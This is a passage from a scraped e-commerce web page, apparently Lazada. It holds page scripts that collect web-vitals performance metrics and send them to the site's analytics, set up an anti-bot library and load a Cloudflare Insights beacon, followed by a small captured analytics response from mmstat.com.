                        WebVitalsDelta[entry.name] = entry.delta;
                        if (entry.name === "INP") {
                            webVitalsSingleReport(entry);
                        } else if (window.requestIdleCallback) {
                            window.requestIdleCallback(function() {
                                webVitalsSingleReport(entry);
                            });
                        }
                    }
                }

                function webVitalsSingleReport(entry) {
                    if (window.__wpk && window.__wpk.report) {
                        var name = (entry && entry.name) || "";
                        var delta = (entry && entry.delta) || "";
                        const categories = {
                            FCP: 101,
                            CLS: 103,
                            FID: 104,
                            LCP: 102,
                            INP: 119,
                        };
                        window.__wpk.report({
                            category: categories[name],
                            msg: window.location.host,
                            wl_avgv1: delta,
                            bl1: entry && Object.prototype.toString.call(entry) === "[object Object]" ? JSON.stringify(entry) : "",
                            c1: (entry && entry.rating) || "",
                        });
                    }
                }
                window.webVitals.getFCP(webVitalsCb);
                window.webVitals.getCLS(webVitalsCb);
                window.webVitals.getFID(webVitalsCb);
                window.webVitals.getLCP(webVitalsCb);
                window.webVitals.getINP(webVitalsCb);
            }
            ;
            if (document.head)
                document.head.appendChild(webVitalsScript);
            function report() {
                var fsp = null;
                var csr = null;
                if (timings.start && timings.render) {
                    // for ssr
                    if (timings.ssr) {
                        fsp = timings.ssr - timings.start;
                        csr = timings.render - timings.ssr;
                    } else {
                        fsp = timings.render - timings.start;
                    }
                }
                if (fsp && window.__wpk && window.__wpk.report) {
                    __wpk.report({
                        category: 105,
                        msg: window.location.host,
                        wl_avgv1: fsp,
                        wl_avgv2: csr || 0,
                        c1: window.__hasSSR__ ? 1 : 0,
                    });
                }
            }
            document.addEventListener("DOMContentLoaded", function() {
                if (window.timings) {
                    if (window.timings.render) {
                        report();
                    } else {
                        setTimeout(function() {
                            report();
                        }, 3000);
                    }
                }
            });
        } catch (err) {
            console.log(err && err.message);
        } 
    }
    )();
</script>
<script>
    if (window.baxiaCommon) {
        baxiaCommon.init({
            appendTo: "header",
            umOptions: {
                serviceLocation: "lazada",
            },
            checkApiPath: (url) => {
                return url.indexOf("mtop.lazada.promotion.voucher.spread") > -1;
            }
            ,
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9e42956fad004777abfd8e5879e1377f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1768368678394
body_size: 82
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="JxjuITudmGACAQMXgAftA8D6";goldlog.stag=2;